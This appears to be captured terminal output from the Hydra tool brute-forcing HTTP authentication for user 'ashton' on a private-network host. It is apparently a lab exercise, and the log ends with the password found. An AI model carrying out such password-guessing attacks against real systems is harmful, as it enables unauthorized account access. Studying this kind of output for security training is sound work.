 ShellNo.1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-06 17:41:58